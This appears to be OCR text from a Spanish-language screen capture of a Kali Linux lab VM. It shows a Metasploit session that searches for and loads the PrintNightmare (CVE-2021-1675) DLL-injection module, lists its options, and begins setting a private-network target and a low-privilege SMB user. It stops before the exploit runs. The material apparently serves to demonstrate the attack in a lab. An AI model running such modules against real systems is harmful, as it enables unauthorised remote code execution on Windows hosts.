 Kali-Linux-2021.1-vbox-amd64 (Instantánea 1) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
root@kali: /home/kali
05:58 PM
Papelera
Carpeta personal
Sistema de archivos
root@kali: /home/kali
Archivo Acciones Editar Vista Ayuda
Metasploit tip: View all productivity tips with the
tips command
msf6 > search printn
Matching Modules
# Name Disclosure Date Rank Check Description
0 auxiliary/admin/dcerpc/cve_2021_1675_printnightmare normal Yes Print Spooler Remote DLL Injection
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/admin/dcerpc/cve_2021_1675_printnightmare
msf6 > use 0
msf6 auxiliary(admin/dcerpc/cve_2021_1675_printnightmare) > show options
Module options (auxiliary/admin/dcerpc/cve_2021_1675_printnightmare):
Name Current Setting Required Description
DLL_PATH yes The network-based UNC path or local path on the remote target from which the server should load the DLL
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
msf6 auxiliary(admin/dcerpc/cve_2021_1675_printnightmare) > set rhosts 192.168.68.114
rhosts => 192.168.68.114
msf6 auxiliary(admin/dcerpc/cve_2021_1675_printnightmare) > set SMBUser sinpriv
KALI
BY OFFENSIVE SECURITY
LEA_CYBER
LEA_CYBER LEA_CYBER
DERECHA
22:58
02/08/2021